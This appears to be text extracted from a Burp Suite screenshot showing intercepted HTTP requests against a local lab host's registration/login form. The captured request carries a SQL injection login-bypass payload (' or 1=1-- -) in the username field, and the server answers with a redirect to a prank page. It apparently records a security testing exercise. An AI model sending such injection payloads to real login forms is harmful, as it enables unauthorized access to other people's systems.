 Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
34 http://192.168.2.101 POST / ✓ 301 text
40 http://192.168.2.101 GET / 200 1084 HTML Registration Form
41 http://192.168.2.101 POST / ✓ 301 1360 HTML Registration Form
44 http://192.168.2.101 GET / 200 1084 HTML Registration Form
45 http://192.168.2.101 POST / ✓ 301 1130 HTML Registration Form
145 http://192.168.2.101 POST /phpmyadmin/index.php ✓ 200 7475 JSON php
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.2.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.2.101
10 Connection: close
11 Referer: http://192.168.2.101/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 username=campo%27+or+1%3D1--+-&password=asdasd
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
2 Date: Sat, 09 Mar 2024 02:14:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: https://geekprank.com/fake-virus/
5 Content-Length: 906
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Login fallido<!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
Registration Form
</title>
15 <link rel="stylesheet" href="styles.css">
16 </head>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request headers 13
Response headers 6
Inspector
Notes
Event log (5) All issues
Memory: 287.7MB